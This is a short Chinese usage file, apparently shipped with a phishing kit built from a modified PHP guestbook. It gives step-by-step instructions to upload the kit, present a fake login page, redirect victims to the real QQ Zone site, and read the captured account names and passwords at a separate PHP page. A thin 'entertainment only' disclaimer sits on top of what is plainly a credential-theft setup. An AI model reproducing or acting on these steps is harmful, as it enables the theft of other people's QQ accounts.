 4G 14:28 52
使用方法.txt
1 此程序是简单的php留言板改造，只用于娱乐，请乎用于盗号
2 因用户盗号带来的麻烦本人一律不承担。程序需要在php空间运行
3 本地也可以测试，但是直接打开html登录是没有效果的
4
5
6 1.将以上文件全部上传到网站
7
8 2.然后运行http://你的网址/index.html。
9
10 3.随便输入一个账号和密码登录
11
12 4.点击登录-网站会自动跳转到QQ空间官网。
13
14 5.输入http://你的网址/cha.php查看别人输入的账号和密码